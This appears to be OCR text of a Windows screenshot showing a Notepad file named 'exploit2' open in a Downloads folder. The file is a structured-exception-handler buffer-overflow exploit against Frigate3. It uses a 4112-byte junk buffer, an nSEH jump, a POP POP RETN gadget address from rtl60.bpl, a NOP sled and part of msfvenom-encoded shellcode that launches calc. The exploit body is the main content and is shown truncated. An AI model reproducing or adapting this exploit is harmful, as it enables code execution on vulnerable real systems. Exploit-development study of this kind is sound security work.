 su ▸ Downloads ▸
Search Downloads
Organize ▾ Open ▾ Share with ▾ New folder
Favorites
Desktop
Recent
Libraries
Music
Pictures
Videos
Network
3 KB
5 KB
19,172 KB
exploit2 - Notepad
File Edit Format View Help
junk="A" * 4112
nseh="\xeb\x20\x90\x90"
seh="\x4B\x0C\x01\x40"
#40010C4B 5B POP EBX
#40010C4C 5D POP EBP
#40010C4D C3 RETN
#POP EBX ,POP EBP, RETN | [rtl60.bpl] (C:\Program Files\Frigate3\rtl6
nops="\x90" * 50
# msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/a
buf = b""
buf += b"\x89\xe2\xdb\xcd\xd9\x72\xf4\x5f\x57\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x79\x6c\x59\x78\x4d"
buf += b"\x52\x75\x50\x75\x50\x47\x70\x51\x70\x4b\x39\x58\x65"
buf += b"\x55\x61\x6b\x70\x50\x64\x6c\x4b\x30\x50\x74\x70\x6e"
exploit2 Date modified: 4/5/2021 12:07 PM Date created: 4/5/2021 12:07 PM